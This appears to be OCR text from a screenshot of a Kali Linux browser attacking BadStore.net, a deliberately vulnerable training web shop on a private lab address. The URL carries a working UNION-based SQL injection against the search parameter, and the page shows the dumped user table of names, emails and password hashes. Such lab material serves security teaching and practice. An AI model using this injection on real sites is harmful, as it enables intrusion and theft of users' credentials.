 1 2 3 4 10:20
BadStore.net - Search Res
BadStore.net - Register/L
URL Decoder/Encoder
192.168.1.116/cgi-bin/badstore.cgi?searchquery=1'%3D'0' UNION SELECT fullname%2Cemail%2Cpasswd%2Cpwdhint from userdb %23&action=search&x=21&y=20
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
BADSTORE.NET
Quick Item Search
Welcome {Unregistered User} - Cart contains 0 items at $0.00
View
Cart
Home
What's New
Sign Our
Guestbook
View Previous
Orders
About Us
My Account
Login / Register
- Suppliers Only
-
Supplier Login
Supplier Contract
Supplier
Procedures
- Reference -
BadStore.net Manual v1.2
The following items matched your search criteria:
ItemNum Item Description Price Image Add
to
Cart
Test User AAA_Test_User 098F6BCD4621D373CADE4E832627B4F6 black
Master
System
Administrator admin 5EBE2294ECD0E0F08EAB7690D2A6EE69 black
Joe Supplier joe@supplier.com 62072d95acb588c7ee9d6fa0c6c85155 green
Big Spender big@spender.com 9726255eec083aa56dc0449a21b33190 blue
Ray Supplier ray@supplier.com 99b0e8da24e29e4ccb5d7d76e677c2ac red
Robert
Spender robert@spender.net e40b34e3380d6d2b238762f0330fbd84 orange
Bill Gander bill@gander.org 5f4dcc3b5aa765d61d8327deb882cf99 purple
Steve Owner steve@badstore.net 8cb554127837a4002338c10a299289fb red
Fred
Wholesaler fred@whole.biz 356c9ee60e9da05301adc3bd96f6b383 yellow
Debby
Supplier debbie@supplier.com 2fbd38e6c6c4a64ef43fac3f0be7860e green
Mary
Spender mary@spender.com 7f43c1e438dc11a93d19616549d4b701 blue
Sue Spender sue@spender.com ea0520bf4d3bd7b9d6ac40c3d63dd500 orange
Curt Wilson curt@customer.com 0DF3DBF0EF9B6F1D49E88194D26AE243 green
Paul Rice paul@supplier.com EB7D34C06CD6B561557D7EF389CDDA3C red
Kevin
Richards kevin@spender.com
Ryan
Shorter ryan@badstore.net 40C0BBDC4AEEAA39166825F8B477EDB4 purple
Stefan
Drege stefan@supplier.com 8E0FAA8363D8EE4D377574AEE8DD992E yellow
Landon
Scott landon@whole.biz 29A4F8BFA56D3F970952AFC893355ABC purple